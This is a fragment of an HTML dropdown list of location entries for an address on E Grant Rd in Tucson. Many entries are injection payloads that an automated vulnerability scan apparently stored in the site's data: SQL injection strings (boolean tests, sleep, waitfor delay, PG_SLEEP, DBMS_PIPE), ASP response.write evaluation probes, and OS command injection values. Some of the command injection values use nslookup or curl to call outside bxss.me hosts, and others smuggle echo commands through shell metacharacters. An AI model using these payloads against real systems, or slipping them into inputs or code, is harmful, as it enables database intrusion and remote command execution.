								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
